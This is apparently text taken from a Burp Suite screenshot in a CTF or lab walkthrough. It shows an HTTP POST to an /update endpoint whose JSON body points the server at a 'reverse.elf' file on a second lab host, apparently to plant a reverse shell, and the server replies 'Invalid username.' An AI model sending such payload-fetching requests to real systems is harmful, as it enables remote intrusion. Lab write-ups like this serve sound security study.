 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /update HTTP/1.1
2 Host: 192.168.134.134:13337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 65
10 Content-Type: application/json
11
12
13 {
14 "user":"test",
15 "url":"http://192.168.49.134/reverse.elf"
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Sat, 01 May 2021 13:10:20 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 17
7
8 Invalid username.